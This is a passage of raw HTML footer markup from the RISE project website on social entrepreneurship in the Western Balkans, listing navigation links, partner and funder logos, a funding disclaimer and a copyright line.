<a class="next page-numbers" href="https://www.risewb.org/tag/western-balkans/page/2/">Next <span class="ast-right-arrow">&rarr;</span></a></div>
	        </nav></div>
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3257" class="elementor elementor-3257">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-96f645d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96f645d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bdffa5" data-id="9bdffa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cce7618 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cce7618" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-649035b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="649035b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20a6146" data-id="20a6146" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eabc591" data-id="eabc591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d250644 elementor-widget elementor-widget-text-editor" data-id="d250644" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9e67d74 e-grid-align-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e67d74" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-284b489" href="https://www.facebook.com/risewb6" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-shrink elementor-repeater-item-ac4552c" href="https://www.linkedin.com/company/risewb/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-e209682" href="https://www.instagram.com/risewb6/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac884ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac884ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7a5781f" data-id="7a5781f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf13e43 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf13e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ABOUT RISE</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b89afe1 elementor-widget elementor-widget-text-editor" data-id="b89afe1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.risewb.org/about-rise/what-is-rise/">What is RISE?</a></p><p><a href="https://www.risewb.org/about-rise/consortium/">The Consortium</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88b20df" data-id="88b20df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfb533f elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfb533f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">IMPACT ON THE ECOSYSTEM</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3dca597 elementor-widget elementor-widget-text-editor" data-id="3dca597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.risewb.org/about-rise/local-incubators/">Local incubators</a></p><p><a href="https://www.risewb.org/social-incubators/rise-activities/">RISE Activities</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0f30069" data-id="0f30069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d851d1 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d851d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">IMPACT ON YOUTH</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2588957 elementor-widget elementor-widget-text-editor" data-id="2588957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.risewb.org/about-rise/our-program/">Our Program</a></p><p><a href="https://www.risewb.org/risers-new-generation/">Risers 3rd Generation</a></p><p><a href="https://www.risewb.org/risers-4th-generation/">Risers 4th Generation</a></p><p><a href="https://www.risewb.org/rise-alumni/">Risers Alumni</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a61a53e" data-id="a61a53e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263e9e5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="263e9e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.risewb.org/risers-projects/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d8a239 elementor-widget elementor-widget-text-editor" data-id="8d8a239" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.risewb.org/news/rise-project/">News</a></p><p><a href="https://www.risewb.org/news/resources/">Resources</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-89df6cc" data-id="89df6cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eeb0b90 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eeb0b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">CONTACT US</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8792e1c elementor-widget elementor-widget-text-editor" data-id="8792e1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Goran Radlovački &#8211; Project coordinator</p><p>contact@risewb.org</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-21efc57 e-flex e-con-boxed e-con e-parent" data-id="21efc57" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2a23b12 e-con-full e-flex e-con e-child" data-id="2a23b12" data-element_type="container">
				<div class="elementor-element elementor-element-120a826 elementor-widget elementor-widget-image" data-id="120a826" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.afd.fr/en">
							<img width="1024" height="465" data-src="https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-1024x465.png" class="attachment-large size-large wp-image-5719 lazyload" alt="logo-agence-francaise-de-developpement-rise-partners" data-srcset="https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-1024x465.png 1024w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-300x136.png 300w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-768x349.png 768w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-1536x697.png 1536w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-2048x930.png 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/465;" /><noscript><img width="1024" height="465" src="https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-1024x465.png" class="attachment-large size-large wp-image-5719" alt="logo-agence-francaise-de-developpement-rise-partners" srcset="https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-1024x465.png 1024w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-300x136.png 300w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-768x349.png 768w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-1536x697.png 1536w, https://www.risewb.org/wp-content/uploads/2023/12/Logo_France_AFD_HD_RVB_ENG-2048x930.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ae0d594 e-con-full e-flex e-con e-child" data-id="ae0d594" data-element_type="container">
				<div class="elementor-element elementor-element-8c7f5b1 elementor-widget elementor-widget-image" data-id="8c7f5b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="898" height="946" data-src="https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome.png" class="attachment-large size-large wp-image-5720 lazyload" alt="the-european-union-rise-partners" data-srcset="https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome.png 898w, https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome-285x300.png 285w, https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome-768x809.png 768w" data-sizes="(max-width: 898px) 100vw, 898px" src="[data-uri]" style="--smush-placeholder-width: 898px; --smush-placeholder-aspect-ratio: 898/946;" /><noscript><img width="898" height="946" src="https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome.png" class="attachment-large size-large wp-image-5720" alt="the-european-union-rise-partners" srcset="https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome.png 898w, https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome-285x300.png 285w, https://www.risewb.org/wp-content/uploads/2023/12/EN_co_fundedvertical_RGB_Monochrome-768x809.png 768w" sizes="(max-width: 898px) 100vw, 898px" /></noscript>															</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-095e7b9 elementor-widget elementor-widget-spacer" data-id="095e7b9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-12094f2 e-con-full e-flex e-con e-child" data-id="12094f2" data-element_type="container">
				<div class="elementor-element elementor-element-d235405 elementor-widget elementor-widget-image" data-id="d235405" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="160" height="157" data-src="https://www.risewb.org/wp-content/uploads/2022/05/RYCO-Logo_Full-Color_Primary-3.png" class="attachment-large size-large wp-image-2993 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/157;" /><noscript><img width="160" height="157" src="https://www.risewb.org/wp-content/uploads/2022/05/RYCO-Logo_Full-Color_Primary-3.png" class="attachment-large size-large wp-image-2993" alt="" /></noscript>															</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa81611 elementor-widget elementor-widget-spacer" data-id="aa81611" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-93a0745 e-con-full e-flex e-con e-child" data-id="93a0745" data-element_type="container">
				<div class="elementor-element elementor-element-1be8347 elementor-widget elementor-widget-image" data-id="1be8347" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="689" data-src="https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-1024x689.png" class="attachment-large size-large wp-image-2610 lazyload" alt="" data-srcset="https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-1024x689.png 1024w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-300x202.png 300w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-768x517.png 768w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-1536x1033.png 1536w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-2048x1378.png 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/689;" /><noscript><img width="1024" height="689" src="https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-1024x689.png" class="attachment-large size-large wp-image-2610" alt="" srcset="https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-1024x689.png 1024w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-300x202.png 300w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-768x517.png 768w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-1536x1033.png 1536w, https://www.risewb.org/wp-content/uploads/2022/04/Logo-OFAJ-DFJW.svg-2048x1378.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e575bb e-flex e-con-boxed e-con e-parent" data-id="5e575bb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e38e149 elementor-widget elementor-widget-spacer" data-id="e38e149" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-19ba458 e-con-full e-flex e-con e-child" data-id="19ba458" data-element_type="container">
				<div class="elementor-element elementor-element-41580ac elementor-widget elementor-widget-image" data-id="41580ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="558" data-src="https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1.png" class="attachment-large size-large wp-image-4028 lazyload" alt="pulse-groupe-sos" data-srcset="https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1.png 1024w, https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1-300x163.png 300w, https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1-768x419.png 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/558;" /><noscript><img width="1024" height="558" src="https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1.png" class="attachment-large size-large wp-image-4028" alt="pulse-groupe-sos" srcset="https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1.png 1024w, https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1-300x163.png 300w, https://www.risewb.org/wp-content/uploads/2022/11/Sans-titre-1-768x419.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6bb19c e-con-full e-flex e-con e-child" data-id="a6bb19c" data-element_type="container">
				<div class="elementor-element elementor-element-2b383b3 elementor-widget elementor-widget-image" data-id="2b383b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" data-src="https://www.risewb.org/wp-content/uploads/2023/07/7.png" class="attachment-large size-large wp-image-4588 lazyload" alt="arno-macedonia-incubator-social-entrepreneurship" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /><noscript><img width="150" height="150" src="https://www.risewb.org/wp-content/uploads/2023/07/7.png" class="attachment-large size-large wp-image-4588" alt="arno-macedonia-incubator-social-entrepreneurship" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7debed8 e-con-full e-flex e-con e-child" data-id="7debed8" data-element_type="container">
				<div class="elementor-element elementor-element-e5be024 elementor-widget elementor-widget-image" data-id="e5be024" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" data-src="https://www.risewb.org/wp-content/uploads/2023/07/8.png" class="attachment-large size-large wp-image-4589 lazyload" alt="balkan-green-foundation-incubator-kosovo-social-business" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /><noscript><img width="150" height="150" src="https://www.risewb.org/wp-content/uploads/2023/07/8.png" class="attachment-large size-large wp-image-4589" alt="balkan-green-foundation-incubator-kosovo-social-business" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c669123 e-con-full e-flex e-con e-child" data-id="c669123" data-element_type="container">
				<div class="elementor-element elementor-element-97776af elementor-widget elementor-widget-image" data-id="97776af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="286" height="168" data-src="https://www.risewb.org/wp-content/uploads/2020/06/nestovise.png" class="attachment-large size-large wp-image-352 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 286px; --smush-placeholder-aspect-ratio: 286/168;" /><noscript><img width="286" height="168" src="https://www.risewb.org/wp-content/uploads/2020/06/nestovise.png" class="attachment-large size-large wp-image-352" alt="" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-77a43f6 e-con-full e-flex e-con e-child" data-id="77a43f6" data-element_type="container">
				<div class="elementor-element elementor-element-679df88 elementor-widget elementor-widget-image" data-id="679df88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="374" data-src="https://www.risewb.org/wp-content/uploads/2020/08/tehno2-1.png" class="attachment-large size-large wp-image-1089 lazyload" alt="Innovation-and-Entrepreneurship-Center-tehnopolis-center-of-development-of-startup" data-srcset="https://www.risewb.org/wp-content/uploads/2020/08/tehno2-1.png 450w, https://www.risewb.org/wp-content/uploads/2020/08/tehno2-1-300x249.png 300w" data-sizes="(max-width: 450px) 100vw, 450px" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/374;" /><noscript><img width="450" height="374" src="https://www.risewb.org/wp-content/uploads/2020/08/tehno2-1.png" class="attachment-large size-large wp-image-1089" alt="Innovation-and-Entrepreneurship-Center-tehnopolis-center-of-development-of-startup" srcset="https://www.risewb.org/wp-content/uploads/2020/08/tehno2-1.png 450w, https://www.risewb.org/wp-content/uploads/2020/08/tehno2-1-300x249.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c2d62f4 e-con-full e-flex e-con e-child" data-id="c2d62f4" data-element_type="container">
				<div class="elementor-element elementor-element-da2b9f4 elementor-widget elementor-widget-image" data-id="da2b9f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="117" data-src="https://www.risewb.org/wp-content/uploads/2020/06/smart-1.png" class="attachment-large size-large wp-image-359 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/117;" /><noscript><img width="200" height="117" src="https://www.risewb.org/wp-content/uploads/2020/06/smart-1.png" class="attachment-large size-large wp-image-359" alt="" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38ae72f e-con-full e-flex e-con e-child" data-id="38ae72f" data-element_type="container">
				<div class="elementor-element elementor-element-51a2120 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="51a2120" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" data-src="https://www.risewb.org/wp-content/uploads/2023/07/12.png" class="attachment-large size-large wp-image-4593 lazyload" alt="yunus-social-business-balkans-albania" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /><noscript><img width="150" height="150" src="https://www.risewb.org/wp-content/uploads/2023/07/12.png" class="attachment-large size-large wp-image-4593" alt="yunus-social-business-balkans-albania" /></noscript>															</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d5316d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d5316d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4d9126" data-id="f4d9126" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64527f1 elementor-widget elementor-widget-text-editor" data-id="64527f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									This project is supported by the Agence Française de Développement, the European Union, Regional Youth Cooperation Office and the Franco-German Youth Office.

This website is supported by Agence Française de Development and the European Union. The ideas and opinions expressed herein are those of the authors alone and do not necessarily reflect the views of Agence Française de Développement and the European Union.
Neither the European Union nor the granting authority nor the AFD can be held responsible for them.								</div>
				</div>
				<div class="elementor-element elementor-element-c65dc6a elementor-widget elementor-widget-text-editor" data-id="c65dc6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>*This designation is without prejudice to positions on status, and is in line with UNSCR 1244 and the ICJ Opinion on the Kosovo Declaration of Independence</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ea210a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ea210a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d43a188" data-id="d43a188" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ff44b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ff44b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ef02f46" data-id="ef02f46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46cdd54 elementor-widget elementor-widget-text-editor" data-id="46cdd54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023</p>								</div>
				</div>
					</div>
		</div>
